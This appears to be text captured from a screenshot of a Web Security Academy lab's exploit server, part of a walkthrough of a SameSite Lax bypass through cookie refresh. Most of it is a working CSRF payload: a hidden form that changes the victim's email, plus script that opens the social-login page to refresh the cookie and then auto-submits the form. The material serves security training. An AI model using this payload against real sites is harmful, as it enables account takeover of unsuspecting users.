 Exploit Server: SameSite Lax bypass via cookie refresh — Mozilla Firefox
SameSite Lax bypass v
Exploit Server: SameS
exploit-0add00180482839f80bc7059019c0040.exploit-server.net
To get the login working flow and the email change working is perfectly we call the
social-login. Store the exploit and view the exploit.
Body:
<form action="" method="post">
    <input type="hidden" name="email" value="test4@test.com">
</form>
<script>
    window.open("https://0ae800a704278363808f71d800fd0077.web-security-academy.net/social-login")
    setTimeout(updateEmail, 5000);
    function updateEmail() {
        document.forms[0].submit();
    }
</script>
Store View exploit Deliver exploit to victim Access log